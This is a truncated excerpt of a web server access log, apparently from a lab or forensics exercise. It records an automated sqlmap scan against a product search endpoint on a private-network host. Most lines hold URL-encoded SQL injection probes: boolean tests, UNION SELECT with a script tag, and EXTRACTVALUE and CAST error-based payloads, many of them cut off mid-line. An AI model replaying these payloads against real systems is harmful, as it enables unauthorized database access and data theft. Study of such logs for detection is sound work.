 549 ::ffff:192.168.10.5 - - [11/Apr/2021:09:26:29 +0000] "POST /rest/user/login HTTP/1.1" 500 - "http://192.168.10.4/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gec
550 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:14 +0000] "GET /rest/products/search?q=1 HTTP/1.1" 200 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
551 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1&QKqc=7074%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ea
552 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1 HTTP/1.1" 200 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
553 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=6813 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
554 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1.%22%27%28%2C.%2C%29%2C. HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sql
555 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=5076-5075 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
556 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1.9xqhL HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
557 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27cjocta%3C%27%22%3ETuFsMe HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://
558 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%203747%3D9627%20AND%20%288054%3D8054 HTTP/1.1" 200 30 "-" "sqlmap/1
559 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%209700%3D9700%20AND%20%283503%3D3503 HTTP/1.1" 200 30 "-" "sqlmap/1
560 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206384%3D1910 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap
561 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D9700 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap
562 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206826%3D9654--%20qXOs HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http
563 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D9700--%20jEIr HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http
564 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%29%20AND%208657%3D9050%20AND%20%28%27Hvrp%27%3D%27Hvrp HTTP/1.1" 200 30 "
565 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%29%20AND%209700%3D9700%20AND%20%28%27IYGA%27%3D%27IYGA HTTP/1.1" 200 30 "
566 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%20AND%203798%3D2857%20AND%20%27fSuk%27%3D%27fSuk HTTP/1.1" 200 30 "-" "sq
567 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%20AND%209700%3D9700%20AND%20%27IyBx%27%3D%27IyBx HTTP/1.1" 200 30 "-" "sq
568 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=%28SELECT%20%28CASE%20WHEN%20%288195%3D8761%29%20THEN%201%20ELSE%20%28SELECT%2
569 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=%28SELECT%20%28CASE%20WHEN%20%285972%3D5972%29%20THEN%201%20ELSE%20%28SELECT%2
570 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%20EXTRACTVALUE%287542%2CCONCAT%280x5c%2C0x717a6b7171%2C%28SELECT%20
571 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%20EXTRACTVALUE%287542%2CCONCAT%280x5c%2C0x717a6b7171%2C%28SELECT%20%28
572 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%20EXTRACTVALUE%287542%2CCONCAT%280x5c%2C0x717a6b7171%2C%28SELECT%20%28
573 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%20EXTRACTVALUE%287542%2CCONCAT%280x5c%2C0x717a6b7171%2C%28SELECT
574 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%20EXTRACTVALUE%287542%2CCONCAT%280x5c%2C0x717a6b7171%2C%28SELECT%20
575 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20AND%205895%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29
576 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%205895%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29%7C
577 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%205895%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29%7C
578 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%205895%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107
579 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%205895%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29
580 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20AND%203813%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%2
581 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%203813%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%2810
582 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%203813%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%2810
583 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%203813%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR